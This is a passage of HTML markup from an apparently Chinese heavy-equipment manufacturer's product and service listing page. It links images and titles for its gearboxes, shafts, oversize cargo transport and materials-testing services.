                          <img src="./cpyfw/cdzb/202411/W020241128251374680890.jpg" alt="10004.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446491.html" target="_blank">
                              <div class="overhide">二重装备制造的国内首台海洋升降齿轮箱及锁紧装置蜗轮减速机</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128250750454032.jpg" alt="10005.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                              <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                              <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446490.html" target="_blank">
                              <div class="overhide">二重装备为湘钢制造的大型十字万向接轴</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128250505202145.jpg" alt="10006.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                              <div class="overhide">二重装备研制的三峡升船机齿条</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                              <div class="overhide">二重装备研制的三峡升船机齿条</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446489.html" target="_blank">
                              <div class="overhide">二重装备研制的三峡升船机齿条</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128250103353278.jpg" alt="10007.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                              <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                              <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446488.html" target="_blank">
                              <div class="overhide">二重装备研制的海洋钻井平台蜗轮千斤顶减速机</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128249693346653.jpg" alt="10008.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                              <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                              <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446485.html" target="_blank">
                              <div class="overhide">二重装备制造的SWC型十字轴式万向接轴</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128249398767165.jpg" alt="10009.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                              <div class="overhide">二重装备制造的减速机</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                              <div class="overhide">二重装备制造的减速机</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446484.html" target="_blank">
                              <div class="overhide">二重装备制造的减速机</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128249155848400.jpg" alt="10010.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                              <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                              <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446482.html" target="_blank">
                              <div class="overhide">二重装备制造的645kW—2.5MW风力发电主轴</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/cdzb/202411/t20241128_446481.html" target="_blank">
                          <img src="./cpyfw/cdzb/202411/W020241128248757387779.jpg" alt="10011.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/cdzb/202411/t20241128_446481.html" target="_blank">
                              <div class="overhide">二重装备制造的1.5MW风电增速机</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/cdzb/202411/t20241128_446481.html" target="_blank">
                              <div class="overhide">二重装备制造的1.5MW风电增速机</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/cdzb/202411/t20241128_446481.html" target="_blank">
                              <div class="overhide">二重装备制造的1.5MW风电增速机</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446477.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446477.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446477.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446477.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128245708006943.jpg" alt="10003.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                              <div class="overhide">长江第一吊吊运现场</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                              <div class="overhide">长江第一吊吊运现场</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446476.html" target="_blank">
                              <div class="overhide">长江第一吊吊运现场</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128245145477718.jpg" alt="10004.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                              <div class="overhide">海外运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                              <div class="overhide">海外运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446473.html" target="_blank">
                              <div class="overhide">海外运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128244789814775.jpg" alt="10005.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                              <div class="overhide">核电运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                              <div class="overhide">核电运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446472.html" target="_blank">
                              <div class="overhide">核电运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128244071987191.jpg" alt="10006.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                              <div class="overhide">石化运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                              <div class="overhide">石化运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446470.html" target="_blank">
                              <div class="overhide">石化运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128243752133164.jpg" alt="10007.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                              <div class="overhide">电站运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                              <div class="overhide">电站运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446469.html" target="_blank">
                              <div class="overhide">电站运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128243411686891.jpg" alt="10008.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                              <div class="overhide">叶片运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                              <div class="overhide">叶片运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446468.html" target="_blank">
                              <div class="overhide">叶片运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128243083593118.jpg" alt="10006.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                              <div class="overhide">轧机运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                              <div class="overhide">轧机运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446467.html" target="_blank">
                              <div class="overhide">轧机运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128242724801903.jpg" alt="10010.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                              <div class="overhide">水上运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                              <div class="overhide">水上运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446466.html" target="_blank">
                              <div class="overhide">水上运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446464.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128242435874909.jpg" alt="10011.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446464.html" target="_blank">
                              <div class="overhide">铁路运输</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446464.html" target="_blank">
                              <div class="overhide">铁路运输</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446464.html" target="_blank">
                              <div class="overhide">铁路运输</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446463.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128242154978446.jpg" alt="10012.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446463.html" target="_blank">
                              <div class="overhide">吊装大型容器</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446463.html" target="_blank">
                              <div class="overhide">吊装大型容器</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446463.html" target="_blank">
                              <div class="overhide">吊装大型容器</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446462.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128241822602255.jpg" alt="10029.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446462.html" target="_blank">
                              <div class="overhide">装卸现场</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446462.html" target="_blank">
                              <div class="overhide">装卸现场</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446462.html" target="_blank">
                              <div class="overhide">装卸现场</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/dxys/202411/t20241128_446459.html" target="_blank">
                          <img src="./cpyfw/dxys/202411/W020241128240896512193.jpg" alt="10014.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/dxys/202411/t20241128_446459.html" target="_blank">
                              <div class="overhide">吊装现场</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/dxys/202411/t20241128_446459.html" target="_blank">
                              <div class="overhide">吊装现场</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/dxys/202411/t20241128_446459.html" target="_blank">
                              <div class="overhide">吊装现场</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445452.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445452.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445452.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445452.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445464.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126357832005321.jpg" alt="jianchefuwu009.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445464.html" target="_blank">
                              <div class="overhide">核电半速发电机转子临床超声波检测</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445464.html" target="_blank">
                              <div class="overhide">核电半速发电机转子临床超声波检测</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445464.html" target="_blank">
                              <div class="overhide">核电半速发电机转子临床超声波检测</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445463.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126357579672243.jpg" alt="jianchefuwu015.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445463.html" target="_blank">
                              <div class="overhide">实验室（用于试样的腐蚀、电解抛光以及晶间腐蚀试验）</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445463.html" target="_blank">
                              <div class="overhide">实验室（用于试样的腐蚀、电解抛光以及晶间腐蚀试验）</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445463.html" target="_blank">
                              <div class="overhide">实验室（用于试样的腐蚀、电解抛光以及晶间腐蚀试验）</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445462.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126357168910198.jpg" alt="jianchefuwu017.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445462.html" target="_blank">
                              <div class="overhide">产品几何技术规范（GPS）数字摄影三坐标测量系统</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445462.html" target="_blank">
                              <div class="overhide">产品几何技术规范（GPS）数字摄影三坐标测量系统</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445462.html" target="_blank">
                              <div class="overhide">产品几何技术规范（GPS）数字摄影三坐标测量系统</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445461.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126356808483074.jpg" alt="jianchefuwu019.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445461.html" target="_blank">
                              <div class="overhide">使用摄影测量技术完成三峡螺母柱拼接装配</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445461.html" target="_blank">
                              <div class="overhide">使用摄影测量技术完成三峡螺母柱拼接装配</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445461.html" target="_blank">
                              <div class="overhide">使用摄影测量技术完成三峡螺母柱拼接装配</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445460.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126356493204869.jpg" alt="jianchefuwu023.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445460.html" target="_blank">
                              <div class="overhide">高温持久蠕变试验机用于模锻件、大锻件等产品的高温持久和蠕变试验</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445460.html" target="_blank">
                              <div class="overhide">高温持久蠕变试验机用于模锻件、大锻件等产品的高温持久和蠕变试验</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445460.html" target="_blank">
                              <div class="overhide">高温持久蠕变试验机用于模锻件、大锻件等产品的高温持久和蠕变试验</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445459.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126356144119441.jpg" alt="jianchefuwu021.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445459.html" target="_blank">
                              <div class="overhide">电子拉伸试验机</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445459.html" target="_blank">
                              <div class="overhide">电子拉伸试验机</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445459.html" target="_blank">
                              <div class="overhide">电子拉伸试验机</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445458.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126355783072472.jpg" alt="jianchefuwu013.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445458.html" target="_blank">
                              <div class="overhide">9MeV电子直线加速器射线检测</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445458.html" target="_blank">
                              <div class="overhide">9MeV电子直线加速器射线检测</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445458.html" target="_blank">
                              <div class="overhide">9MeV电子直线加速器射线检测</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445457.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126355372189874.jpg" alt="jianchefuwu011.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445457.html" target="_blank">
                              <div class="overhide">高中压转子退磁</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445457.html" target="_blank">
                              <div class="overhide">高中压转子退磁</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445457.html" target="_blank">
                              <div class="overhide">高中压转子退磁</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445456.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126354951249477.jpg" alt="jianchefuwu007.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445456.html" target="_blank">
                              <div class="overhide">三坐标测量机测量三峡齿条</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445456.html" target="_blank">
                              <div class="overhide">三坐标测量机测量三峡齿条</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445456.html" target="_blank">
                              <div class="overhide">三坐标测量机测量三峡齿条</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445455.html" target="_blank">
